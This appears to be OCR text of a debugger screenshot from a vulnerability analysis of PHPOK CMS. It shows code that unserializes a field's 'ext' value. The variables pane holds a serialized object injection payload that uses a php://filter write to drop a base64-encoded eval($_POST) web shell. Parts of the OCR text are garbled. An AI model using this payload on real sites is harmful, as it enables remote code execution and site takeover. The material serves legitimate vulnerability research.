 1157 $array['title'] = array('id'=>0,'module_id'=>$project_rs['module'],'title'=>$tmp_title,'identifier'=>$tmp_id,'field_type'=>'varchar','form_type'=>'text',
1158 }
1159 $flist = $this->model('module')->fields_all($project_rs['module']); $project_rs: {id => "333", parent_id => "0", site_id => "1", module => "56", cate => "0",
1160 if($flist){
1161 foreach($flist as $key=>$value){
1162 if($value['ext']){
1163 $value['ext'] = unserialize($value['ext']);
1164 }
1165 if(!$value['is_front']){
1166 continue;
1167 }
1168 //禁止游客上传时
1169 if($value['form_type'] == 'upload' && !$this->site['upload_guest'] && !$_SESSION['user_id']){
phpok_call › _fields()
.php ×
Variables
note = "test"
form_type = "text"
form_style = "test"
format = "safe"
content = "test"
taxis = "255"
ext = "O:5:"cache":3:{s:6:"key_id";s:75:"php://filter/write=string.strip_tagsonvert.base64-decode/resource=osword1";s:8:"key_list";s:40:"IDw/cGhwIGV2YWwoJF9QT1NUW29zd29yZF0pOz8+";s:6:"folder";s:0:"";}"
is_front = "0"
search = "0"